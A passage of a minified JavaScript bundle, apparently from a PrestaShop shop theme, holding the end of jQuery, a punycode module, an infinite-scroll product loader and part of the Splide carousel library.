this.on(t,e)}})),T.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),T.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),(function(e,t){T.fn[t]=function(e,n){return arguments.length>0?this.on(t,null,e,n):this.trigger(t)}}));var Kt=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;T.proxy=function(e,t){var n,r,o;if("string"==typeof t&&(n=e[t],t=e,e=n),g(e))return r=u.call(arguments,2),(o=function(){return e.apply(t||this,r.concat(u.call(arguments)))}).guid=e.guid=e.guid||T.guid++,o},T.holdReady=function(e){e?T.readyWait++:T.ready(!0)},T.isArray=Array.isArray,T.parseJSON=JSON.parse,T.nodeName=q,T.isFunction=g,T.isWindow=b,T.camelCase=J,T.type=C,T.now=Date.now,T.isNumeric=function(e){var t=T.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},T.trim=function(e){return null==e?"":(e+"").replace(Kt,"")},void 0===(r=function(){return T}.apply(t,[]))||(e.exports=r);var Zt=n.jQuery,en=n.$;return T.noConflict=function(e){return n.$===T&&(n.$=en),e&&n.jQuery===T&&(n.jQuery=Zt),T},void 0===o&&(n.jQuery=n.$=T),T},"object"===a(e)&&"object"===a(e.exports)?e.exports=o.document?i(o,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return i(e)}:i(o)},204:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.ucs2decode=f,t.default=t.toUnicode=t.toASCII=t.encode=t.decode=t.ucs2encode=void 0;var n=2147483647,r=36,o=/^xn--/,i=/[^\0-\x7E]/,a=/[\x2E\u3002\uFF0E\uFF61]/g,s={overflow:"Overflow: input needs wider integers to process","not-basic":"Illegal input >= 0x80 (not a basic code point)","invalid-input":"Invalid input"},u=Math.floor,c=String.fromCharCode;function l(e){throw new RangeError(s[e])}function d(e,t){var n=e.split("@"),r="";n.length>1&&(r=n[0]+"@",e=n[1]);var o=function(e,t){for(var n=[],r=e.length;r--;)n[r]=t(e[r]);return n}((e=e.replace(a,".")).split("."),t).join(".");return r+o}function f(e){for(var t=[],n=0,r=e.length;n<r;){var o=e.charCodeAt(n++);if(o>=55296&&o<=56319&&n<r){var i=e.charCodeAt(n++);56320==(64512&i)?t.push(((1023&o)<<10)+(1023&i)+65536):(t.push(o),n--)}else t.push(o)}return t}var p=function(e){return String.fromCodePoint.apply(String,function(e){if(Array.isArray(e)){for(var t=0,n=new Array(e.length);t<e.length;t++)n[t]=e[t];return n}}(t=e)||function(e){if(Symbol.iterator in Object(e)||"[object Arguments]"===Object.prototype.toString.call(e))return Array.from(e)}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance")}());var t};t.ucs2encode=p;var h=function(e,t){return e+22+75*(e<26)-((0!=t)<<5)},v=function(e,t,n){var o=0;for(e=n?u(e/700):e>>1,e+=u(e/t);e>455;o+=r)e=u(e/35);return u(o+36*e/(e+38))},m=function(e){var t,o=[],i=e.length,a=0,s=128,c=72,d=e.lastIndexOf("-");d<0&&(d=0);for(var f=0;f<d;++f)e.charCodeAt(f)>=128&&l("not-basic"),o.push(e.charCodeAt(f));for(var p=d>0?d+1:0;p<i;){for(var h=a,m=1,y=r;;y+=r){p>=i&&l("invalid-input");var g=(t=e.charCodeAt(p++))-48<10?t-22:t-65<26?t-65:t-97<26?t-97:r;(g>=r||g>u((n-a)/m))&&l("overflow"),a+=g*m;var b=y<=c?1:y>=c+26?26:y-c;if(g<b)break;var x=r-b;m>u(n/x)&&l("overflow"),m*=x}var w=o.length+1;c=v(a-h,w,0==h),u(a/w)>n-s&&l("overflow"),s+=u(a/w),a%=w,o.splice(a++,0,s)}return String.fromCodePoint.apply(String,o)};t.decode=m;var y=function(e){var t=[],o=(e=f(e)).length,i=128,a=0,s=72,d=!0,p=!1,m=void 0;try{for(var y,g=e[Symbol.iterator]();!(d=(y=g.next()).done);d=!0){var b=y.value;b<128&&t.push(c(b))}}catch(e){p=!0,m=e}finally{try{d||null==g.return||g.return()}finally{if(p)throw m}}var x=t.length,w=x;for(x&&t.push("-");w<o;){var k=n,C=!0,j=!1,T=void 0;try{for(var S,A=e[Symbol.iterator]();!(C=(S=A.next()).done);C=!0){var E=S.value;E>=i&&E<k&&(k=E)}}catch(e){j=!0,T=e}finally{try{C||null==A.return||A.return()}finally{if(j)throw T}}var _=w+1;k-i>u((n-a)/_)&&l("overflow"),a+=(k-i)*_,i=k;var N=!0,q=!1,D=void 0;try{for(var L,O=e[Symbol.iterator]();!(N=(L=O.next()).done);N=!0){var P=L.value;if(P<i&&++a>n&&l("overflow"),P==i){for(var M=a,H=r;;H+=r){var R=H<=s?1:H>=s+26?26:H-s;if(M<R)break;var I=M-R,W=r-R;t.push(c(h(R+I%W,0))),M=u(I/W)}t.push(c(h(M,0))),s=v(a,_,w==x),a=0,++w}}}catch(e){q=!0,D=e}finally{try{N||null==O.return||O.return()}finally{if(q)throw D}}++a,++i}return t.join("")};t.encode=y;var g=function(e){return d(e,(function(e){return o.test(e)?m(e.slice(4).toLowerCase()):e}))};t.toUnicode=g;var b=function(e){return d(e,(function(e){return i.test(e)?"xn--"+y(e):e}))};t.toASCII=b;var x={version:"2.1.0",ucs2:{decode:f,encode:p},decode:m,encode:y,toASCII:b,toUnicode:g};t.default=x},825:e=>{e.exports=prestashop}},t={};function n(r){var o=t[r];if(void 0!==o)return o.exports;var i=t[r]={id:r,loaded:!1,exports:{}};return e[r](i,i.exports,n),i.loaded=!0,i.exports}n.nmd=e=>(e.paths=[],e.children||(e.children=[]),e),(()=>{var e=a(n(339)),t=a(n(825)),r=a(n(291));n(52),n(882),n(165),n(827),n(965),n(999),n(982),n(432),n(90),n(226),n(26);var o=n(988),i=a(n(247));function a(e){return e&&e.__esModule?e:{default:e}}for(var s in r.default.prototype)t.default[s]=r.default.prototype[s];window.$=e.default,window.jQuery=e.default,(0,e.default)(document).ready((function(){(0,o.psShowHide)(),(0,i.default)('input[type="email"]')}))})()})();(()=>{var n={409:()=>{$(document).on("click",".btn_inifinitescroll",function(){var t,e,n=document.getElementById("btn_inifinitescroll").dataset.pag;$("link[rel='canonical']").attr("href"),params=$(location).attr("href").split("?"),e=void 0!==params[1]?(page=params[1].split("page="),void 0!==page[1]?(t=params[0]+"?"+page[0]+"page="+n+"&from-xhr",params[0]+"?"+page[0]+"page="+n):(t=params[0]+"?"+page[0]+"&page="+n+"&from-xhr",params[0]+"?"+page[0]+"&page="+n)):(t=params[0]+"?page="+n+"&from-xhr",params[0]+"?page="+n),$("body").append(`<div class="faceted-overlay">
    <div class="overlay__inner">
    <div class="overlay__content"><span class="spinner"></span></div>
    </div>
    </div>`),$.ajax({url:t,type:"GET",dataType:"json",success:function(t){items_shown_to=t.pagination.items_shown_to,total_items=t.pagination.total_items,porcentaje=100*items_shown_to/total_items,$(".pagination").remove(),$("#js-product-list").append(t.rendered_products),porcentaje<100?(pag_next=parseInt(n)+1,$("#btn_inifinitescroll").attr("data-pag",pag_next)):$("#btn_inifinitescroll").remove(),history.pushState({},null,e)},error:function(){alert("Hubo un problema con la carga, intentelo de nuevo")},complete:function(){$(".faceted-overlay").remove()}})}),$(document).ready(function(){var t;$(document).on("click","#left-column .category-top-menu .read-more .button",function(){return t=$(this),$p=t.parent(),t=$p.parent(),t.find("p:not('.read-more')").each(function(){$(this).outerHeight()}),t.css({height:"auto","max-height":9999}),$p.fadeOut(),!1})}),$(document).ready(function(){$("#mobile__menu").on("click",function(){$("#mobile_top_menu_wrapper").toggle()})})},240:()=>{!function(){"use strict";var i={d:function(t,e){for(var n in e)i.o(e,n)&&!i.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},o:function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},r:function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},s={};i.r(s),i.d(s,{CREATED:function(){return V},DESTROYED:function(){return q},IDLE:function(){return z},MOUNTED:function(){return R},MOVING:function(){return $}});function o(){return(o=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,i=arguments[e];for(n in i)Object.prototype.hasOwnProperty.call(i,n)&&(t[n]=i[n])}return t}).apply(this,arguments)}var b=Object.keys;function v(n,i){b(n).some(function(t,e){return i(n[t],t,e)})}function h(e){return b(e).map(function(t){return e[t]})}function r(t){return"object"==typeof t}function a(t,e){var n=o({},t);return v(e,function(t,e){r(t)?(r(n[e])||(n[e]={}),n[e]=a(n[e],t)):n[e]=t}),n}function l(t){return Array.isArray(t)?t:[t]}function y(t,e,n){return Math.min(Math.max(t,n<e?n:e),n<e?e:n)}function p(t,e){var n=0;return t.replace(/%s/g,function(){return l(e)[n++]})}function w(t){var e=typeof t;return"number"==e&&0<t?parseFloat(t)+"px":"string"==e?t:""}function m(t){return t<10?"0"+t:t}function x(t,e){var n;return"string"==typeof e&&(E(n=d("div",{}),{position:"absolute",width:e}),S(t,n),e=n.clientWidth,_(n)),+e||0}function c(t,e){return t?t.querySelector(e.split(" ")[0]):null}function g(t,e){return u(t,e)[0]}function u(t,e){return t?h(t.children).filter(function(t){return A(t,e.split(" ")[0])||t.tagName===e}):[]}function d(t,e){var n=document.createElement(t);return v(e,function(t,e){return O(n,e,t)}),n}function f(t){var e=d("div",{});return e.innerHTML=t,e.firstChild}function _(t){l(t).forEach(function(t){var e;!t||(e=t.parentElement)&&e.removeChild(t)})}function S(t,e){t&&t.appendChild(e)}function C(t,e){var n;t&&e&&((n=e.parentElement)&&n.insertBefore(t,e))}function E(n,t){n&&v(t,function(t,e){null!==t&&(n.style[e]=t)})}function n(e,t,n){e&&l(t).forEach(function(t){t&&e.classList[n?"remove":"add"](t)})}function T(t,e){n(t,e,!1)}function k(t,e){n(t,e,!0)}function A(t,e){return!!t&&t.classList.contains(e)}function O(t,e,n){t&&t.setAttribute(e,n)}function I(t,e){return t?t.getAttribute(e):""}function P(t,e){l(e).forEach(function(e){l(t).forEach(function(t){return t&&t.removeAttribute(e)})})}function j(t){return t.getBoundingClientRect()}function N(l,c){var u,f;return{mount:function(){u=c.Elements.list,l.on("transitionend",function(t){t.target===u&&f&&f()},u)},start:function(t,e,n,i,o){var r=l.options,s=c.Controller.edgeIndex,a=r.speed;f=o,l.is(L)&&(0===n&&s<=e||s<=n&&0===e)&&(a=r.rewindSpeed||a),E(u,{transition:"transform "+a+"ms "+r.easing,transform:"translate("+i.x+"px,"+i.y+"px)"})}}}function D(n,s){function a(t){var e=n.options;E(s.Elements.slides[t],{transition:"opacity "+e.speed+"ms "+e.easing})}return{mount:function(){a(n.index)},start:function(t,e,n,i,o){var r=s.Elements.track;E(r,{height:w(r.clientHeight)}),a(e),setTimeout(function(){o(),E(r,{height:""})})}}}var L="slide",B="loop",F="fade";function M(t,e){if(!t)throw new Error(e)}var t="splide",H={active:"is-active",visible:"is-visible",loading:"is-loading"},W={type:"slide",rewind:!1,speed:400,rewindSpeed:0,waitForTransition:!0,width:0,height:0,fixedWidth:0,fixedHeight:0,heightRatio:0,autoWidth:!1,autoHeight:!1,perPage:1,perMove:0,clones:0,start:0,focus:!1,gap:0,padding:0,arrows:!0,arrowPath:"",pagination:!0,autoplay:!1,interval:5e3,pauseOnHover:!0,pauseOnFocus:!0,resetProgress:!0,lazyLoad:!1,preloadPages:1,easing:"cubic-bezier(.42,.65,.27,.99)",keyboard:"global",drag:!0,dragAngleThreshold:30,swipeDistanceThreshold:150,flickVelocityThreshold:.6,flickPower:600,flickMaxPages:1,direction:"ltr",cover:!1,accessibility:!0,slideFocus:!0,isNavigation:!1,trimSpace:!0,updateOnMove:!1,throttle:100,destroy:!1,breakpoints:!1,classes:{root:t,slider:t+"__slider",track:t+"__track",list:t+"__list",slide:t+"__slide",container:t+"__slide__container",arrows:t+"__arrows",arrow:t+"__arrow",prev:t+"__arrow--prev",next:t+"__arrow--next",pagination:t+"__pagination",page:t+"__pagination__page",clone:t+"__slide--clone",progress:t+"__progress",bar:t+"__progress__bar",autoplay:t+"__autoplay",play:t+"__play",pause:t+"__pause",spinner:t+"__spinner",sr:t+"__sr"},i18n:{prev:"Previous slide",next:"Next slide",first:"Go to first slide",last:"Go to last slide",slideX:"Go to slide %s",pageX:"Go to page %s",play:"Start autoplay",pause:"Pause autoplay"}},V=1,R=2,z=3,$=4,q=5;function U(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}var t=function(){function t(t,e,n){function i(t){t.elm&&t.elm.removeEventListener(t.event,t.handler,t.options)}var o,r;void 0===e&&(e={}),void 0===n&&(n={}),this.root=t instanceof Element?t:document.querySelector(t),M(this.root,"An invalid element/selector was given."),this.Components=null,this.Event=(o=[],{on:function(t,e,n,i){void 0===n&&(n=null),void 0===i&&(i={}),t.split(" ").forEach(function(t){n&&n.addEventListener(t,e,i),o.push({event:t,handler:e,elm:n,options:i})})},off:function(t,n){void 0===n&&(n=null),t.split(" ").forEach(function(e){o=o.filter(function(t){return!t||t.event!==e||t.elm!==n||(i(t),!1)})})},emit:function(e){for(var t=arguments.length,n=new Array(1<t?t-1:0),i=1;i<t;i++)n[i-1]=arguments[i];o.forEach(function(t){t.elm||t.event.split(".")[0]!==e||t.handler.apply(t,n)})},destroy:function(){o.forEach(i),o=[]}}),this.State=(r=V,{set:function(t){r=t},is:function(t){return t===r}}),this.STATES=s,this._o=a(W,e),this._i=0,this._c=n,this._e={},this._t=null}var e,n,i=t.prototype;return i.mount=function(t,e){var n,i,o=this;void 0===t&&(t=this._e),void 0===e&&(e=this._t),this.State.set(V),this._e=t,this._t=e,this.Components=(t=a((n=this)._c,t),e=e,i={},v(t,function(t,e){i[e]=t(n,i,e.toLowerCase())}),e=e||(n.is(F)?D:N),i.Transition=e(n,i),i);try{v(this.Components,function(t,e){var n=t.required;void 0===n||n?t.mount&&t.mount():delete o.Components[e]})}catch(t){return void t.message}var r=this.State;return r.set(R),v(this.Components,function(t){t.mounted&&t.mounted()}),this.emit("mounted"),r.set(z),this.emit("ready"),E(this.root,{visibility:"visible"}),this.on("move drag",function(){return r.set($)}).on("moved dragged",function(){return r.set(z)}),this},i.sync=function(t){return this.sibling=t,this},i.on=function(t,e,n,i){return this.Event.on(t,e,n=void 0===n?null:n,i=void 0===i?{}:i),this},i.off=function(t,e){return this.Event.off(t,e=void 0===e?null:e),this},i.emit=function(t){for(var e,n=arguments.length,i=new Array(1<n?n-1:0),o=1;o<n;o++)i[o-1]=arguments[o];return(e=this.Event).emit.apply(e,[t].concat(i)),this},i.go=function(t,e){return void 0===e&&(e=this.options.waitForTransition),(this.State.is(z)||this.State.is($)&&!e)&&this.Components.Controller.go(t,!1),this},i.is=function(t){return t===this._o.type},i.add=function(t,e){return this.Components.Elements.add(t,e=void 0===e?-1:e,this.refresh.bind(this)),this},i.remove=function(t){return this.Components.Elements.remove(t),this.refresh(),this},i.refresh=function(){return this.emit("refresh:before").emit("refresh").emit("resize"),this},i.destroy=function(e){var t=this;if(void 0===e&&(e=!0),!this.State.is(V))return h(this.Components).reverse().forEach(function(t){t.destroy&&t.destroy(e)}),this.emit("destroy",e),this.Event.destroy(),this.State.set(q),this;this.on("ready",function(){return t.destroy(e)})},e=t,(i=[{key:"index",get:function(){return this._i},set:function(t){this._i=parseInt(t)}},{key:"length",get:function(){return this.Components.Elements.length}},{key:"options",get:function(){return this._o},set:function(t){var e=this.State.is(V);e||this.emit("update"),this._o=a(this._o,t),e||this.emit("updated",this._o)}},{key:"classes",get:function(){return this._o.classes}},{key:"i18n",get:function(){return this._o.i18n}}])&&U(e.prototype,i),n&&U(e,n),t}(),Q="rtl",Y="ttb",K="update.slide",X=Math.floor,G=Math.abs;function Z(t,e){var n;return function(){n=n||setTimeout(function(){t(),n=null},e)}}function e(e,n,i){function o(t){c||(r||(r=t,a&&a<1&&(r-=a*n)),a=(s=t-r)/n,n<=s&&(r=0,a=1,e()),i&&i(a),l(o))}var r,s,a,l=window.requestAnimationFrame,c=!0;return{pause:function(){c=!0,r=0},play:function(t){r=0,t&&(a=0),c&&(c=!1,l(o))}}}var J=Math.abs,tt=1,et=2,nt=3,it="move.page",ot="updated.page refresh.page",rt="data-splide-lazy",st="data-splide-lazy-srcset",at="aria-current",lt="aria-controls",ct="aria-label",ut="aria-hidden",ft="tabindex",dt={ltr:{ArrowLeft:"<",ArrowRight:">",Left:"<",Right:">"},rtl:{ArrowLeft:">",ArrowRight:"<",Left:">",Right:"<"},ttb:{ArrowUp:"<",ArrowDown:">",Up:"<",Down:">"}},pt="move.sync",ht="mouseup touchend",mt=[" ","Enter","Spacebar"],gt={Options:function(t){var e=I(t.root,"data-splide");if(e)try{t.options=JSON.parse(e)}catch(t){t.message}return{mount:function(){t.State.is(V)&&(t.index=t.options.start)}}},Breakpoints:function(i){var o,r,s=i.options.breakpoints,e=Z(t,50),a=[];function t(){var t,e,n=(e=a.filter(function(t){return t.mql.matches})[0])?e.point:-1;n!==r&&(r=n,t=i.State,(n=(e=s[n]||o).destroy)?(i.options=o,i.destroy("completely"===n)):(t.is(q)&&i.mount(),i.options=e))}return{required:s&&matchMedia,mount:function(){a=Object.keys(s).sort(function(t,e){return+t-+e}).map(function(t){return{point:t,mql:matchMedia("(max-width:"+t+"px)")}}),this.destroy(!0),addEventListener("resize",e),o=i.options,t()},destroy:function(t){t&&removeEventListener("resize",e)}}},Controller:function(r,n){var s,i,a={mount:function(){s=r.options,i=r.is(B),r.on("move",function(t){r.index=t}).on("updated refresh",function(t){s=t||s,r.index=y(r.index,0,a.edgeIndex)})},go:function(t,e){t=this.trim(this.parse(t));n.Track.go(t,this.rewind(t),e)},parse:function(t){var e=r.index,n=String(t).match(/([+\-<>]+)(\d+)?/),i=n?n[1]:"",o=n?parseInt(n[2]):0;switch(i){case"+":e+=o||1;break;case"-":e-=o||1;break;case">":case"<":e=function(t,e,n){if(-1<t)return a.toIndex(t);t=s.perMove,n=n?-1:1;if(t)return e+t*n;return a.toIndex(a.toPage(e)+n)}(o,e,"<"===i);break;default:e=parseInt(t)}return e},toIndex:function(t){if(o())return t;var e=r.length,n=s.perPage,t=t*n;return t=e-n<=(t-=(this.pageLength*n-e)*X(t/e))&&t<e?e-n:t},toPage:function(t){if(o())return t;var e=r.length,n=s.perPage;return X(e-n<=t&&t<e?(e-1)/n:t/n)},trim:function(t){return t=!i?s.rewind?this.rewind(t):y(t,0,this.edgeIndex):t},rewind:function(t){var e=this.edgeIndex;if(i){for(;e<t;)t-=e+1;for(;t<0;)t+=e+1}else e<t?t=0:t<0&&(t=e);return t},isRtl:function(){return s.direction===Q},get pageLength(){var t=r.length;return o()?t:Math.ceil(t/s.perPage)},get edgeIndex(){var t=r.length;return t?o()||s.isNavigation||i?t-1:t-s.perPage:0},get prevIndex(){var t=r.index-1;return-1<(t=i||s.rewind?this.rewind(t):t)?t:-1},get nextIndex(){var t=r.index+1;return(i||s.rewind)&&(t=this.rewind(t)),r.index<t&&t<=this.edgeIndex||0===t?t:-1}};function o(){return!1!==s.focus}return a},Elements:function(d,i){var t,e=d.root,o=d.classes,p=[];e.id||(window.splide=window.splide||{},t=window.splide.uid||0,window.splide.uid=++t,e.id="splide"+m(t));var r={mount:function(){var t=this;this.init(),d.on("refresh",function(){t.destroy(),t.init()}).on("updated",function(){k(e,s()),T(e,s())})},destroy:function(){p.forEach(function(t){t.destroy()}),p=[],k(e,s())},init:function(){var n=this;!function(){r.slider=g(e,o.slider),r.track=c(e,"."+o.track),r.list=g(r.track,o.list),M(r.track&&r.list,"Track or list was not found."),r.slides=u(r.list,o.slide);var t=a(o.arrows);r.arrows={prev:c(t,"."+o.prev),next:c(t,"."+o.next)};t=a(o.autoplay);r.bar=c(a(o.progress),"."+o.bar),r.play=c(t,"."+o.play),r.pause=c(t,"."+o.pause),r.track.id=r.track.id||e.id+"-track",r.list.id=r.list.id||e.id+"-list"}(),T(e,s()),this.slides.forEach(function(t,e){n.register(t,e,-1)})},register:function(t,e,n){var o,i,r,s,a,l,c,t=(i=e,r=n,s=t,a=(o=d).options.updateOnMove,l="ready.slide updated.slide resized.slide moved.slide"+(a?" move.slide":""),c={slide:s,index:i,realIndex:r,container:g(s,o.classes.container),isClone:-1<r,mount:function(){var t=this;this.isClone||(s.id=o.root.id+"-slide"+m(i+1)),o.on(l,function(){return t.update()}).on(K,f).on("click",function(){return o.emit("click",t)},s),a&&o.on("move.slide",function(t){t===r&&u(!0,!1)}),E(s,{display:""}),this.styles=I(s,"style")||""},destroy:function(){o.off(l).off(K).off("click",s),k(s,h(H)),f(),P(this.container,"style")},update:function(){u(this.isActive(),!1),u(this.isVisible(),!0)},isActive:function(){return o.index===i},isVisible:function(){var t=this.isActive();if(o.is(F)||t)return t;var e=Math.ceil,n=j(o.Components.Elements.track),t=j(s);return o.options.direction===Y?n.top<=t.top&&t.bottom<=e(n.bottom):n.left<=t.left&&t.right<=e(n.right)},isWithin:function(t,e){t=Math.abs(t-i);return(t=!o.is(L)&&!this.isClone?Math.min(t,o.length-t):t)<e}});function u(t,e){var n=e?"visible":"active",i=H[n];t?(T(s,i),o.emit(n,c)):A(s,i)&&(k(s,i),o.emit(e?"hidden":"inactive",c))}function f(){O(s,"style",c.styles)}t.mount(),p.push(t)},getSlide:function(e){return p.filter(function(t){return t.index===e})[0]},getSlides:function(t){return t?p:p.filter(function(t){return!t.isClone})},getSlidesByPage:function(t){var e=i.Controller.toIndex(t),t=d.options,n=!1!==t.focus?1:t.perPage;return p.filter(function(t){t=t.index;return e<=t&&t<e+n})},add:function(t,e,n){var i,o,r,s;(t="string"==typeof t?f(t):t)instanceof Element&&(i=this.slides[e],E(t,{display:"none"}),i?(C(t,i),this.slides.splice(e,0,t)):(S(this.list,t),this.slides.push(t)),o=function(){n&&n(t)},(s=(e=(e=t).querySelectorAll("img")).length)?(r=0,v(e,function(t){t.onload=t.onerror=function(){++r===s&&o()}})):o())},remove:function(t){_(this.slides.splice(t,1)[0])},each:function(t){p.forEach(t)},get length(){return this.slides.length},get total(){return p.length}};function s(){var t=o.root,e=d.options;return[t+"--"+e.type,t+"--"+e.direction,e.drag?t+"--draggable":"",e.isNavigation?t+"--nav":"",H.active]}function a(t){return g(e,t)||g(r.slider,t)}return r},Track:function(r,s){var n,e,o,i=r.options.direction===Y,a=r.is(F),l=r.options.direction===Q,c=!1,u=l?1:-1,f={sign:u,mount:function(){e=s.Elements,n=s.Layout,o=e.list},mounted:function(){var t=this;a||(this.jump(0),r.on("mounted resize updated",function(){t.jump(r.index)}))},go:function(t,e,n){var i=p(t),o=r.index;r.State.is($)&&c||(c=t!==e,n||r.emit("move",e,o,t),1<=Math.abs(i-this.position)||a?s.Transition.start(t,e,o,this.toCoord(i),function(){d(t,e,o,n)}):t!==o&&"move"===r.options.trimSpace?s.Controller.go(t+t-o,n):d(t,e,o,n))},jump:function(t){this.translate(p(t))},translate:function(t){E(o,{transform:"translate"+(i?"Y":"X")+"("+t+"px)"})},cancel:function(){r.is(B)?this.shift():this.translate(this.position),E(o,{transition:""})},shift:function(){var t=G(this.position),e=G(this.toPosition(0)),n=G(this.toPosition(r.length)),i=n-e;t<e?t+=i:n<t&&(t-=i),this.translate(u*t)},trim:function(t){return!r.options.trimSpace||r.is(B)?t:y(t,u*(n.totalSize()-n.size-n.gap),0)},toIndex:function(n){var i=this,o=0,r=1/0;return e.getSlides(!0).forEach(function(t){var e=t.index,t=G(i.toPosition(e)-n);t<r&&(r=t,o=e)}),o},toCoord:function(t){return{x:i?0:t,y:i?t:0}},toPosition:function(t){var e=n.totalSize(t)-n.slideSize(t)-n.gap;return u*(e+this.offset(t))},offset:function(t){var e=r.options.focus,t=n.slideSize(t);return"center"===e?-(n.size-t)/2:-(parseInt(e)||0)*(t+n.gap)},get position(){var t=i?"top":l?"right":"left";return j(o)[t]-(j(e.track)[t]-n.padding[t]*u)}};function d(t,e,n,i){E(o,{transition:""}),c=!1,a||f.jump(e),i||r.emit("moved",e,n,t)}function p(t){return f.trim(f.toPosition(t))}return f},Clones:function(o,t){var s=[],e=0,a=t.Elements,n={mount:function(){var t=this;o.is(B)&&(i(),o.on("refresh:before",function(){t.destroy()}).on("refresh",i).on("resize",function(){e!==r()&&(t.destroy(),o.refresh())}))},destroy:function(){_(s),s=[]},get clones(){return s},get length(){return s.length}};function i(){n.destroy(),function(n){var i=a.length,o=a.register;if(i){for(var r=a.slides;r.length<n;)r=r.concat(r);r.slice(0,n).forEach(function(t,e){t=l(t);S(a.list,t),s.push(t),o(t,e+i,e%i)}),r.slice(-n).forEach(function(t,e){t=l(t);C(t,r[0]),s.push(t),o(t,e-n,(i+e-n%i)%i)})}}(e=r())}function r(){var t=o.options;if(t.clones)return t.clones;var e=t.autoWidth||t.autoHeight?a.length:t.perPage,n=t.direction===Y?"Height":"Width",i=x(o.root,t["fixed"+n]);return(e=i?Math.ceil(a.track["client"+n]/i):e)*(t.drag?t.flickMaxPages+1:1)}function l(t){t=t.cloneNode(!0);return T(t,o.classes.clone),P(t,"id"),t}return n},Layout:function(t,e){var n,i,o,r,s,a,l,c,u,f,d,p,h=e.Elements,m=t.options.direction===Y,g=(n={mount:function(){t.on("resize load",Z(function(){t.emit("resize")},t.options.throttle),window).on("resize",y).on("updated refresh",v),v(),this.totalSize=m?this.totalHeight:this.totalWidth,this.slideSize=m?this.slideHeight:this.slideWidth},destroy:function(){P([h.list,h.track],"style")},get size(){return m?this.height:this.width}},i=m?(c=t,d=e.Elements,p=c.root,{margin:"marginBottom",init:function(){this.resize()},resize:function(){f=c.options,u=d.track,this.gap=x(p,f.gap);var t=f.padding,e=x(p,t.top||t),t=x(p,t.bottom||t);this.padding={top:e,bottom:t},E(u,{paddingTop:w(e),paddingBottom:w(t)})},totalHeight:function(t){void 0===t&&(t=c.length-1);t=d.getSlide(t);return t?j(t.slide).bottom-j(d.list).top+this.gap:0},slideWidth:function(){return x(p,f.fixedWidth||this.width)},slideHeight:function(t){if(f.autoHeight){var e=d.getSlide(t);return e?e.slide.offsetHeight:0}e=f.fixedHeight||(this.height+this.gap)/f.perPage-this.gap;return x(p,e)},get width(){return u.clientWidth},get height(){var t=f.height||this.width*f.heightRatio;return M(t,'"height" or "heightRatio" is missing.'),x(p,t)-this.padding.top-this.padding.bottom}}):(o=t,s=e.Elements,a=o.root,{margin:"margin"+((l=o.options).direction===Q?"Left":"Right"),height:0,init:function(){this.resize()},resize:function(){l=o.options,r=s.track,this.gap=x(a,l.gap);var t=l.padding,e=x(a,t.left||t),t=x(a,t.right||t);this.padding={left:e,right:t},E(r,{paddingLeft:w(e),paddingRight:w(t)})},totalWidth:function(t){void 0===t&&(t=o.length-1);var e=s.getSlide(t),n=0;return e&&(t=j(e.slide),e=j(s.list),n=l.direction===Q?e.right-t.left:t.right-e.left,n+=this.gap),n},slideWidth:function(t){if(l.autoWidth){var e=s.getSlide(t);return e?e.slide.offsetWidth:0}e=l.fixedWidth||(this.width+this.gap)/l.perPage-this.gap;return x(a,e)},slideHeight:function(){var t=l.height||l.fixedHeight||this.width*l.heightRatio;return x(a,t)},get width(){return r.clientWidth-this.padding.left-this.padding.right}}),b(i).forEach(function(t){n[t]||Object.defineProperty(n,t,Object.getOwnPropertyDescriptor(i,t))}),n);function v(){g.init(),E(t.root,{maxWidth:w(t.options.width)}),h.each(function(t){t.slide.style[g.margin]=w(g.gap)}),y()}function y(){var e=t.options;g.resize(),E(h.track,{height:w(g.height)});var n=e.autoHeight?null:w(g.slideHeight());h.each(function(t){E(t.container,{height:n}),E(t.slide,{width:e.autoWidth?null:w(g.slideWidth(t.index)),height:t.container?null:n})}),t.emit("resized")}return g},Drag:function(a,l){var n,i,o,r,c=l.Track,u=l.Controller,s=a.options.direction===Y,f=s?"y":"x",e={disabled:!1,mount:function(){var t=this,e=l.Elements,n=e.track;a.on("touchstart mousedown",d,n).on("touchmove mousemove",h,n,{passive:!1}).on("touchend touchcancel mouseleave mouseup dragend",m,n).on("mounted refresh",function(){v(e.list.querySelectorAll("img, a"),function(t){a.off("dragstart",t).on("dragstart",function(t){t.preventDefault()},t,{passive:!1})})}).on("mounted updated",function(){t.disabled=!a.options.drag})}};function d(t){e.disabled||r||p(t)}function p(t){n=c.toCoord(c.position),i=g(t,{}),o=i}function h(t){var e;i&&(o=g(t,i),r?(t.cancelable&&t.preventDefault(),a.is(F)||(e=n[f]+o.offset[f],c.translate(function(t){{var e,n,i;a.is(L)&&(e=c.sign,n=e*c.trim(c.toPosition(0)),i=e*c.trim(c.toPosition(u.edgeIndex)),(t*=e)<n?t=n-7*Math.log(n-t):i<t&&(t=i+7*Math.log(t-i)),t*=e)}return t}(e)))):function(t){t=t.offset;if(a.State.is($)&&a.options.waitForTransition)return!1;t=180*Math.atan(J(t.y)/J(t.x))/Math.PI;s&&(t=90-t);return t<a.options.dragAngleThreshold}(o)&&(a.emit("drag",i),r=!0,c.cancel(),p(t)))}function m(){i=null,r&&(a.emit("dragged",o),function(t){var e=t.velocity[f],n=J(e);{var 